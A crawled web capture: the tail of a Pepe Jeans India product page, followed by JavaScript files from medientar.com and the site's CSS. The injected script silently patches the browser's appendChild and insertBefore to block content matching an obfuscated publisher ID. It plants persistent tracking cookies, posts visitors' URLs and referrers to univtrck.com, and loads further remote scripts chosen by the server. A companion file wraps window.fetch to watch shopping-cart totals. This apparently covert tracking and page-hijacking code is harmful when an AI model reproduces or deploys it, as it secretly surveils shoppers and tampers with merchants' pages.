                                            data-language="English" data-url="https://www.pepejeans.com/en_be/">
                                            Belgium</option>
                                    
                                        <option value="DE"
                                            data-language="Deutsch" data-url="https://www.pepejeans.com/de_de/">
                                            Deutschland</option>
                                    
                                        <option value="ES"
                                            data-language="Espa&ntilde;ol" data-url="https://www.pepejeans.com/es_es/">
                                            Espa&ntilde;a</option>
                                    
                                        <option value="FR"
                                            data-language="Fran&ccedil;ais" data-url="https://www.pepejeans.com/fr_fr/">
                                            France</option>
                                    
                                        <option value="IT"
                                            data-language="Italiano" data-url="https://www.pepejeans.com/it_it/">
                                            Italia</option>
                                    
                                        <option value="NL"
                                            data-language="English" data-url="https://www.pepejeans.com/en_nl/">
                                            Netherlands</option>
                                    
                                        <option value="AT"
                                            data-language="Deutsch" data-url="https://www.pepejeans.com/de_at/">
                                            &Ouml;sterreich</option>
                                    
                                        <option value="PL"
                                            data-language="Polski" data-url="https://www.pepejeans.com/pl_pl/">
                                            Polska</option>
                                    
                                        <option value="PT"
                                            data-language="Portugal" data-url="https://www.pepejeans.com/pt_pt/">
                                            Portugal</option>
                                    
                                        <option value="ROW"
                                            data-language="English" data-url="https://www.pepejeans.com/en_int/">
                                            Rest of the world</option>
                                    
                                        <option value="CH"
                                            data-language="Deutsch" data-url="https://www.pepejeans.com/de_ch/">
                                            Schweiz</option>
                                    
                                        <option value="GB"
                                            data-language="English" data-url="https://www.pepejeans.com/en_gb/">
                                            United Kingdom</option>
                                    
                                
                            </select>
                        </div>
                    </div>
                </div>
                <div class="row country-selector-row">
                    <div class="col-12 country-selector-modal-cols">
                        <div id="country-selector-form-group-2" class="form-group">
                            <span class="country-selector-label">Language: </span> <span id="languageValue">English</span>
                        </div>
                    </div>
                </div>
                <div class="row country-selector-row">
                    <div class="col-12 country-selector-modal-cols">
                        <button class="btn btn-outline-primary pl-4 pr-4" id="countrySelectSubmit" data-toggle="modal"
                            data-target="#removeProductModal">SAVE AND CONTINUE</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://pdp.gokwik.co/v4/build/gokwik.js"></script>


<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

<script>
var isMobile = (/mobi/i.test(navigator.userAgent));
var pageType = "pdp";
const cartFooter = document.getElementById('cart-footer-container');
const pageFooter= document.getElementById('page-footer');
if (isMobile && (pageType === "cart" || pageType === "checkout")) {
cartFooter.classList.remove('d-none');
pageFooter.classList.add('d-none');
}
if(!isMobile && pageType !== 'cart'){
pageFooter.classList.remove('d-none');
}
</script>
<script>
window.customer = {
registered: null,
id: "null"
};
</script>
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.pepejeans.in/on/demandware.store/Sites-MIRAI-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medientar.com/924hy08esclasusdzblcwqqx.js
body_size: 7545
content:




var next_run = "True";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882




(function () {
    
    const encodedD = [
        'cHViX2lkPTg4OQ=='
    ];
    

    const biDomains = encodedD.map(val => atob(val));

    const originalAppendChild = Element.prototype.appendChild;
    const originalInsertBefore = Element.prototype.insertBefore;

    function isBIframe(node) {
        if (!node || node.tagName?.toUpperCase() !== 'IFRAME') return false;
        const src = node.src || '';
        return biDomains.some(domain => src.includes(domain));
    }

    function isBScript(node) {
        if (!node || node.tagName?.toUpperCase() !== 'SCRIPT') return false;
        const src = node.src || '';
        return biDomains.some(domain => src.includes(domain));
    }

    function isBImage(node) {
        if (!node || node.tagName?.toUpperCase() !== 'IMG') return false;
        const src = node.src || '';
        return biDomains.some(domain => src.includes(domain));
    }

    Element.prototype.appendChild = function (node) {
        if (isBIframe(node)) return null;
        else if (isBScript(node)) return null;
        else if (isBImage(node)) return null;
        return originalAppendChild.call(this, node);
    };

    Element.prototype.insertBefore = function (node, refNode) {
        if (isBIframe(node)) return null;
        else if (isBScript(node)) return null;
        else if (isBImage(node)) return null;
        return originalInsertBefore.call(this, node, refNode);
    };
})();


//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compLCKif = document.createElement('script');
    script_compLCKif.src = 'https://medientar.com/data/comp.js';
    script_compLCKif.id = 'superuser_comp';
    document.head.appendChild(script_compLCKif);
}


var c_read_url_LCKif = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_LCKif(c_read_url_LCKif).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_LCKif) {
            c_read_url_LCKif = window.location.href;
        
            MakeLog_LCKif(c_read_url_LCKif).then(function (value) { })
        }
    });
})



async function MakeLog_LCKif (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_LCKif = 'https://univtrck.com/LCKif/?async=true&panel=5';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_LCKif = 'https://univtrck.com/LCKif/?async=true&panel=5';
            
        } else {
            
            var log_url_LCKif = 'https://univtrck.com/LCKif/?async=false&panel=5';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_LCKif, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://medientar.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://medientar.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://medientar.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


var script_check_cartLCKif = document.createElement('script');
script_check_cartLCKif.src = 'https://medientar.com/data/check-cart.js?id=LCKif';
script_check_cartLCKif.async = true;
document.head.appendChild(script_check_cartLCKif);




















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medientar.com/data/check-cart.js?id=LCKif
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_LCKif = false;
async function check_cart_LCKif () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_LCKif(`${c_read_url_LCKif}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_LCKif) {
            isCartChecked_LCKif = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_LCKif();
}

--- FILE ---
content_type: text/css
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/css/global_nc.css
body_size: 6117
content:
.custom-radio-btn-secondary{position:relative}.custom-radio-btn-secondary .active .radio-btn-checkmark:before{content:"";top:3px;left:3px;width:14px;height:14px;border-radius:50%;background:#222;border:3px solid #222;position:absolute}.custom-radio-btn-secondary .radio-btn-checkmark{position:absolute;top:0;left:0;height:22px;width:22px;border-radius:50%;border:1px solid #222;background:#fff}.discount-percentage{background:#f22836;color:#fff;font-size:15px;padding:3px 8px 0;display:inline-block;position:static;margin-left:8px;font-weight:400}.discount-percentage.save-price{margin:0;padding:3px 4px 0}@media (max-width:768.98px){.discount-percentage.save-price{margin-right:-16px}}@media (min-width:769px) and (max-width:1024px){.discount-percentage.save-price{margin:0 0 0 -16px;width:104px;font-size:13px}}#maincontent .owl-dots.disabled,#maincontent .owl-nav.disabled,body .owl-dots.disabled,body .owl-nav.disabled{display:none!important}#maincontent .owl-dots button.disabled,#maincontent .owl-nav button.disabled,body .owl-dots button.disabled,body .owl-nav button.disabled{color:#d1d1d1!important}#maincontent .home-top-denims .owl-dots,body .home-top-denims .owl-dots{display:inline-block;position:sticky;bottom:0}.home-featurecategories:has(.home-top-denims){margin-top:3rem}.home-featurecategories:has(.home-top-denims) .home-top-denims .feature-item a{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.home-featurecategories:has(.home-top-denims) .home-top-denims .feature-item a img{max-width:355px!important}button:focus{outline:none}.low-inventory-msg-cart{font-size:12px;color:red;font-weight:700}.not-available-msg-cart{font-size:14px;color:#f22836;font-weight:700;padding-bottom:3px}.line-item-name{padding:10px 0 0}.product-edit{margin-top:4px!important}.product-edit a:hover{text-decoration:none}.product-promotions{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.product-promotions .promotion-title{font-size:15px;color:#6f6f6f;line-height:1.85rem}.product-promotions button{border:0!important;padding:0!important}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@media (max-width:768.98px){.text-size-l{font-size:24px}}.add-to-wishlist-messages,.max-quantity-messages,.mobile-number-update,.toast-msg-box{transform:translate(-50%,-50%);position:fixed;bottom:10px;left:50%;z-index:9999}.default-toast-msg-box{transform:translate(-50%,-50%);position:fixed;bottom:20px;left:50%;z-index:9999}@media only screen and (max-width:544px){.default-toast-msg-box{left:41%}}.checkbox-control:hover input~.checkmark{background-color:#fdfdfd}.checkbox-control input:checked~.checkmark{background-color:#222}.custom-radio-btn input:checked,.custom-radio-btn input:not(:checked){position:absolute;left:-9999px}.custom-radio-btn input:checked+label,.custom-radio-btn input:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block;color:#222}.custom-radio-btn input:checked+label:before,.custom-radio-btn input:not(:checked)+label:before{content:"";position:absolute;left:0;top:0;width:18px;height:18px;border:1px solid #222;border-radius:100%;background:#fff}.custom-radio-btn input:checked+label:after,.custom-radio-btn input:not(:checked)+label:after{content:"";width:10px;height:10px;background:#222;position:absolute;top:4px;left:4px;border-radius:100%;transition:all .2s ease}.custom-radio-btn input:not(:checked)+label:after{opacity:0;transform:scale(0)}.custom-radio-btn input:checked+label:after{opacity:1;transform:scale(1)}.toast-msg-box{animation:fade 7s linear forwards;box-shadow:1px 1px 5px grey;padding:1em}@keyframes fade{0%{opacity:1}30%{opacity:.7}40%{opacity:.4}50%{opacity:.1}70%{opacity:0}to{opacity:0}}.alert-toast{padding:1.1rem 2.5rem;width:-webkit-max-content;width:max-content;z-index:9999;border:none;border-radius:38px;background-image:linear-gradient(341deg,#434548 46%,#2c2c2c 81%);margin:0 auto;color:#fff}@media only screen and (max-width:544px){.alert-toast{max-width:29rem}}.buy-now{color:#fff!important;background-color:#008b0c!important;border-color:#008b0c!important;padding:7px!important}body footer{background:#fdfdfd}@media (min-width:544px){body footer{padding-top:0;margin:10px 0 48px}}body footer .footer-container{padding-bottom:24px}@media (min-width:769px){body footer .footer-container{-ms-flex-pack:justify;justify-content:space-between;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}}@media (max-width:768.98px){body footer .footer-container{background:#f7f7f7;padding:20px 20px 64px;margin-left:-20px;margin-right:-20px}}@media (max-width:768.98px){body footer .footer-container .footer-item{border-top:1px solid #ccc;border-bottom:0}body footer .footer-container .footer-item.collapsible-xs .title{line-height:2.5rem}body footer .footer-container .footer-item.collapsible-xs .title:after{font-family:FontAwesome;float:right}}body footer .footer-container .footer-item .footer-title{font-weight:400;margin-bottom:25px}@media (max-width:768.98px){body footer .footer-container .footer-item .footer-item-links{display:none}}body footer .footer-container .footer-item .footer-item-links>li{margin-bottom:10px}body footer .footer-container .footer-item .footer-item-links>li a{font-size:12px;text-decoration:none}body footer .footer-container .footer-item .footer-item-links>li a:hover{text-decoration:underline}body footer .footer-container .footer-item .btn{font-family:Lato,Inter,sans-serif!important}body footer .footer-container .footer-item .btn:after{content:"\F067";color:#ccc;font-size:12px;padding-right:10px}body footer .footer-container .footer-item.active .footer-item-links{display:block}body footer .footer-container .footer-item.active .btn:after{content:"\F068";color:#ccc;font-size:12px}body footer .subscribe{padding:32px 0}body footer .subscribe .subscribe-title{font-size:30px;line-height:1.625rem;margin-bottom:15px}body footer .subscribe .subscribe-sub-title{padding-bottom:30px;font-size:13px;line-height:18px}body footer .subscribe .form-control{background-color:transparent;border:0;border-bottom:2px solid #a2a2a2;border-radius:0;font-size:1.125rem;color:#222;height:2.5rem;width:100%;transition:all .3s;-webkit-appearance:none;max-width:600px;padding-left:0}body footer .subscribe .form-control:-ms-input-placeholder{color:#ccc;font-size:20px}body footer .subscribe .form-control::placeholder{color:#ccc;font-size:20px}body footer .subscribe .form-control:focus{border-bottom:2px solid #222}body footer .subscribe .form-control#add-to-newsletters{width:auto}body footer .subscribe .btn-subscribe{float:right;min-width:138px;padding:9px 20px;font-size:15px;font-weight:700;letter-spacing:.8px}@media (max-width:768.98px){body footer .subscribe .btn-subscribe{width:100%}}body footer .copyright{font-size:15px;padding:0}@media (min-width:544px){body footer .copyright{margin:0}}@media (max-width:768.98px){body footer .copyright{margin-top:32px}}@media (max-width:543.98px){body footer .copyright-notice{margin-bottom:3rem}@-moz-document url-prefix(){body footer .copyright-notice{margin-bottom:6rem}}}body footer .btn-back-to-top{position:fixed;width:3.125rem;height:3.125rem;right:1.25rem;z-index:12;text-align:center;font-size:1.25rem;line-height:3.125rem;background:#222;color:#fff;cursor:pointer;transform:rotate(-90deg);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media (min-width:544px){body footer .btn-back-to-top{bottom:1.25rem}}@media (max-width:768.98px){body footer .btn-back-to-top{bottom:16px;right:16px}}body footer .btn-back-to-top:hover{color:#ccc}body footer .btn-back-to-top.bottom-145{bottom:145px}body footer .btn-back-to-top.bottom-90{bottom:90px}.footer-social-links{width:100%;background:#f7f7f7}.footer-social-links .social-icons{padding:10px 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.footer-social-links .social-icons .icon-smile{font-size:30px}.footer-social-links .social-icons .fa{font-size:24px;padding:0 10px}.veil{z-index:1040;text-align:center}.veil,.veil .underlay{position:absolute;top:0;left:0;width:100%;height:100%}.veil .underlay{opacity:.5;background-color:hsla(0,0%,91.8%,0)}.veil .underlay.white-bg{background-color:#fff}.spinner{width:80px;height:80px;text-align:center;animation:none!important;position:absolute;top:50%;left:50%;margin-top:-16px;margin-left:-16px}.spinner.circle-spinner{width:32px;height:32px}@keyframes dot-keyframes{0%{width:0}40%{width:18px}80%{width:24px}90%,to{width:0}}.o-infinite-scroll__loading{position:relative;display:inline-block;margin-bottom:1.25rem;font-size:1.375rem;line-height:1}@media screen and (max-width:1023px){.o-infinite-scroll__loading{margin-bottom:.9375rem}}.is-load-more-enabled .o-infinite-scroll__loading{display:none}.o-infinite-scroll__loading-dots{position:absolute;left:100%;bottom:.125rem;white-space:nowrap;overflow:hidden;animation:dot-keyframes 1.3s infinite;font-size:0;text-align:left}.o-infinite-scroll__loading-dots div{background-color:#000;border-radius:50%;display:inline-block;height:.1875rem;width:.1875rem;margin-left:.1875rem}.o-load-more__wrapper{display:none;margin-bottom:1.25rem;font-size:.9375rem}.dot1,.dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#80d0f3;border-radius:100%;animation:sk-bounce 2s ease-in-out infinite}.dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes sk-rotate{to{transform:rotate(1turn)}}@keyframes sk-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}#inTurnFadingTextG img{width:32px;height:32px}.inTurnFadingTextG{color:#000;font-family:Arial;font-size:24px;text-decoration:none;font-weight:400;font-style:normal;float:left;animation-name:bounce_inTurnFadingTextG;-o-animation-name:bounce_inTurnFadingTextG;-ms-animation-name:bounce_inTurnFadingTextG;-webkit-animation-name:bounce_inTurnFadingTextG;-moz-animation-name:bounce_inTurnFadingTextG;animation-duration:2.09s;-o-animation-duration:2.09s;-ms-animation-duration:2.09s;-webkit-animation-duration:2.09s;-moz-animation-duration:2.09s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(.3);-o-transform:scale(.3);-ms-transform:scale(.3);-webkit-transform:scale(.3);-moz-transform:scale(.3)}#inTurnFadingTextG_1{animation-delay:.75s;-o-animation-delay:.75s;-ms-animation-delay:.75s;-webkit-animation-delay:.75s;-moz-animation-delay:.75s;transform:scale(.3)}@keyframes bounce_inTurnFadingTextG{0%{transform:scale(1);color:#000}to{transform:scale(.3);color:#fff}}@media (min-width:544px){.slant-down:after{content:"";position:absolute;bottom:0;right:0;width:0;height:0;border-bottom:0 solid transparent;border-color:transparent transparent #f7f7f7;border-style:solid;border-width:0 0 0 90vw}}.modal.custom-modal .modal-header{border:0}.modal.custom-modal .modal-header .icon-close{font-size:16px}.modal.custom-modal .modal-body{padding:0 40px 40px}@media (min-width:769px){.modal-dialog.sm-dialog{max-width:730px}.modal-dialog.sm-dialog .nav-item .nav-link{color:#666}}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot);src:url(../fonts/fontawesome-webfont.eot?#iefix) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2) format("woff2"),url(../fonts/fontawesome-webfont.ttf) format("truetype"),url(../fonts/fontawesome-webfont.svg#FontAwesome) format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:icons;src:url(../fonts/icons.eot);src:url(../fonts/icons.eot?#iefix) format("eot"),url(../fonts/icons.woff2) format("woff2"),url(../fonts/icons.woff) format("woff"),url(../fonts/icons.ttf) format("truetype"),url(../fonts/icons.svg#icons) format("svg");font-display:swap}body .form-group.required .form-control-label:before{content:none}body .form-group.required .form-control-label:after{content:"*";color:#222}select.form-control{-webkit-appearance:none;appearance:none;background-image:linear-gradient(45deg,transparent 50%,grey 0),linear-gradient(135deg,grey 50%,transparent 0),linear-gradient(90deg,#ccc,#ccc);background-position:calc(100% - 12px) calc(1em + 2px),calc(100% - 7px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size:5px 5px,5px 5px,0 1.5em;background-repeat:no-repeat}select.form-control:focus{background-image:linear-gradient(45deg,grey 50%,transparent 0),linear-gradient(135deg,transparent 50%,grey 0),linear-gradient(90deg,#ccc,#ccc);background-position:calc(100% - 7px) 1em,calc(100% - 12px) 1em,calc(100% - 2.5em) .5em}.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-ms-flexbox;display:flex}@media (min-width:544px){.feature-categories{margin-left:calc(50% - 492px)}}@media (max-width:768.98px){.feature-categories{margin-left:20px}}.page .feature-tabs .nav-tabs .nav-item,.page .home-product-tiles .nav-tabs .nav-item{margin-right:24px}.page .feature-tabs .nav-tabs .nav-item .nav-link,.page .home-product-tiles .nav-tabs .nav-item .nav-link{position:relative;display:block;height:40px;margin-bottom:22px;text-transform:capitalize;font-weight:400;color:#222;padding:0;border-bottom:2px solid #fff}.page .feature-tabs .nav-tabs .nav-item .nav-link:hover,.page .home-product-tiles .nav-tabs .nav-item .nav-link:hover{text-decoration:none;border-bottom:2px solid #222}.page .feature-tabs .nav-tabs .nav-item .nav-link.active,.page .home-product-tiles .nav-tabs .nav-item .nav-link.active{border-bottom:2px solid #222}.page .feature-tabs .feature-tab-content .feature-tab-items,.page .home-product-tiles .feature-tab-content .feature-tab-items{display:-ms-flexbox;display:flex}.page .feature-tabs .feature-tab-content .feature-tab-items .feature-item,.page .home-product-tiles .feature-tab-content .feature-tab-items .feature-item{width:19.6%;margin-right:.375rem}.feature-tabs .feature-item{min-height:100px}.feature-tabs .owl-carousel{display:block!important}.feature-tabs .owl-carousel .owl-nav{position:absolute;right:40px;top:-30px}.feature-tabs .owl-carousel .owl-nav button.disabled{opacity:.5}.feature-tabs .owl-carousel .owl-nav button>span{font-size:24px}.feature-tabs .owl-carousel .image-container:not(:first-child){display:none!important}.feature-tabs .owl-carousel img{width:100%!important}.wishlistItemCards .wishlist-update .edit-add-to-wishlist{padding-top:2px}.wishlistItemCards .wishlist-update i{font-size:20px;color:#666}.wishlistItemCards .wishlist-update i:hover{opacity:.7}.quick-view-dialog .product-quickview .product-name{font-size:18px}.add-to-cart-messages{top:40%}.site-search{position:relative;float:left}.site-search .suggestions{width:100%}.site-search .suggestions #search-results{float:right}.site-search .suggestions .header{font-weight:700;color:#222;border:unset!important}.site-search .suggestions .header,.site-search .suggestions .item .name{font-size:.9375rem;margin-bottom:.625rem;clear:left}.site-search .fa-close:before,.site-search .fa-search:before,.site-search .fa-times:before{color:#4a4a4a}.search-block{padding-right:0!important}.search-block .container-fluid{position:relative}@media (max-width:768.98px){.search-block .container-fluid{padding-right:12px}}.search-block .search-field{margin-bottom:15px;border-bottom:2px solid #a2a2a2;width:93%}@media (max-width:768.98px){.search-block .search-field{border:2px solid #a2a2a2!important;padding-left:20px;border-radius:16px;margin-bottom:0}}.search-block .search-field:focus,.search-block .search-field:hover{border-color:#222}@media (max-width:768.98px){.search-block .search-field{width:100%}.search-block .search-field:focus{border:2px solid #000!important}}.search-block .site-search .search-container{position:relative}.search-block .site-search .search-container .icon-close{top:8px;right:8px;font-size:17px;opacity:1}.search-block .site-search .search-container .icon-close:before{color:#222}@media (max-width:768.98px){.search-block .site-search .search-container .icon-close:before{color:#a2a2a2}}@media (max-width:768.98px){.search-block .site-search .search-container .header-search-btn{position:absolute;top:2px;right:0;font-size:20px;padding-right:14px;background-color:#000;color:#fff}}@media (max-width:768.98px) and (max-width:768.98px){.search-block .site-search .search-container .header-search-btn{border-top-right-radius:19px;border-bottom-right-radius:19px;font-size:19px;border:none;padding-top:0;padding-bottom:0}}.search-block .site-search .reset.icon-close{right:50px!important;border:none;background:none;top:10px;color:#a2a2a2!important;font-size:8px!important}.search-block .suggestions{padding-right:25px;padding-left:25px;padding-top:1.25rem;border:none;top:unset}@media (min-width:768px){.search-block .suggestions .left-block{-ms-flex-order:1;order:1}.search-block .suggestions .right-block{-ms-flex-order:2;order:2}}@media (max-width:767px){.search-block .suggestions{height:100vh;overflow:auto;padding-left:15px;padding-right:15px}.search-block .suggestions .suggestions-wrapper{display:block}.search-block .suggestions .suggestions-wrapper .left-block{-ms-flex-order:2;order:2;background-color:#f7f7f7;float:left}.search-block .suggestions .suggestions-wrapper .right-block{-ms-flex-order:1;order:1;float:left}.search-block .suggestions .suggestions-wrapper .right-block .search-block{padding:0}}.search-block .suggestions .header{font-size:.9375rem;margin-bottom:.625rem;clear:left}@media (max-width:767px){.search-block .suggestions .product-block{padding:0 15px}}.search-block .suggestions .items{margin-bottom:1.5625rem}.search-block .suggestions .items .item{font-size:.8125rem}.search-block .suggestions .items .item .category-parent{color:#6f6f6f}.search-block .suggestions .items .item .name{font-size:.8125rem!important;margin-bottom:0;text-decoration:underline}.search-block .suggestions .do-you-mean{color:#d8d8d8}.search-block .suggestions span{font-size:.8125rem;color:#222}.search-block .suggestions span a{text-decoration:underline}.search-block .suggestions .product-item{padding:0 5px}.search-block .suggestions .product-item .product-tile{border:none}.search-block .suggestions .product-item .product-tile .pdp-link .link,.search-block .suggestions .product-item .product-tile .product-price{font-size:15px;text-transform:uppercase}@media (max-width:768.98px){.search-block .suggestions{margin-top:25px}}.minicart .mini-cart{max-height:calc(100vh - 6.5625rem)}.minicart .mini-cart .minicart-body{max-height:calc(100vh - 11.25rem);overflow-y:auto;overflow-x:hidden;padding-right:.938em}@media (max-width:768.98px){.minicart .mini-cart .minicart-body{max-height:calc(100vh - 14.0625rem)}}.minicart .mini-cart .minicart-body .not-available{opacity:.5}@media screen and (max-height:600px){.minicart .mini-cart .minicart-body{max-height:calc(100vh - 11.25rem)}}.minicart .mini-cart .minicart-body::-webkit-scrollbar{width:3px}.minicart .mini-cart .minicart-body::-webkit-scrollbar-track{background:#f7f7f7}.minicart .mini-cart .minicart-body::-webkit-scrollbar-thumb,.minicart .mini-cart .minicart-body::-webkit-scrollbar-thumb:hover{background:#222}.minicart .mini-cart .minicart-body p.line-item-attributes{display:contents}.minicart .mini-cart .minicart-body .product-mini-cart-price{-ms-flex-align:end;align-items:end}.minicart .mini-cart .minicart-body .product-mini-cart-price .total-discount-percentage{display:inline-block;background:#fed3d1;color:#f22836;border-radius:7px;padding:3px 8px 0}.minicart .mini-cart .minicart-body .product-mini-cart-price .strike-through{color:#999;margin-right:8px;text-decoration:line-through}.minicart .mini-cart .minicart-body .product-mini-cart-price .line-item-total-price-amount{margin-right:0!important}.minicart .mini-cart .minicart-body .product-applied-discount{color:#008827;border-radius:7px;font-size:12px;font-weight:400;line-height:16px;letter-spacing:0;background-color:#ecf9ee;padding:.5rem;transition:transform .3s ease-in 0s;text-align:center}.minicart .minicart-action{position:sticky;top:0;z-index:2;background:#fff}@media (max-width:543.98px){.minicart .minicart-action .checkout-continue{box-shadow:none;position:inherit;padding-left:0;padding-right:16px}.minicart .minicart-action .checkout-continue div{padding:0}}@media (max-width:768.98px){.minicart .minicart-action{position:static}}@media screen and (max-height:600px){.minicart .minicart-action{position:static}}.minicart .popover{min-width:31.25rem;max-width:31.25rem;right:-1.25rem;border:none}.minicart .popover .cart{background-color:#fff}@media (max-width:768.98px){.minicart .popover{max-width:100%;min-width:100vw;right:-.25rem;min-height:auto}}@media (max-width:543.98px){.minicart .popover{right:-.3rem}}@media screen and (min-width:768px) and (max-width:1023px){.minicart .popover{right:-1.3rem;width:32.5rem;min-width:32.5rem}}@media screen and (max-height:600px){.minicart .popover{min-height:auto}}.minicart .minicart-footer{border-top:none}.minicart .card{border:none}.minicart .sub-total{font-size:15px;color:#6f6f6f;font-weight:400}.minicart .sub-total span{color:#222}.minicart .remove-btn{font-size:17px;color:#222;position:relative!important;width:auto!important}.minicart .remove-btn.remove-product,.minicart 